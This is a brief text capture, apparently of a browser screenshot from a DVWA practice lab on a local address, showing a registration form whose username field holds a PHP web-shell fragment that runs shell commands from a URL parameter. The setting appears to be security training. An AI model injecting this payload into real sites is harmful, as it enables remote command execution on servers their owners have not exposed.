 192.168.200.128/dvwa/register.
火狐官方站点 新手上路 商场购物 常用网址 京东商城
DVWA
Username system($_GET[cmd]); ?>
Password ●●●●●●
Register